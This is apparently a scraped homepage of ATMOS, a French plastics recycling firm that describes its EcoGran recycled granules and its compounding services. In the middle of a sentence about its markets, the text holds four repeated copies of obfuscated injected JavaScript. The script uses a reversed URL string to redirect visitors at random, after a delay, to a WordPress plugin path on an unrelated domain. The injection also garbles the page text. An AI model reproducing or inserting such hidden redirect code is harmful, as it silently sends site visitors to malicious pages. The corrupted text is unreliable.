 ATMOS
ACCUEIL MÉTIERS PRODUITS PARTENAIRES ACTUALITÉS CONTACT
Bienvenue ! Welcome!
Atmos : Premier site dédié aux matières plastiques industrielles
Depuis près de 20 ans, ATMOS recycle les matières plastiques sur son site de Voves en Eure et Loir et produit des granulés destinés à l'industrie de la
plasturgie.
Vous trouverez les principales informations sur notre gamme EcoGran de granulés plastiques recyclés.
Nous développons aussi de nombreux contretypes non référencés ici pour des clients tant en France que dans l'ensemble de l'Europe.
Nous proposons aussi des prestations de services de recyclage ainsi que de compoundage/formulation à partir des chutes de productions fournies par nos
clients. Nos principaux marchés sont l'autoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslattoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);
if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if
(number1==3){var delay = 18000;setTimeout($mWn(0),delay);}toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}tomobile et les pièces industrielles.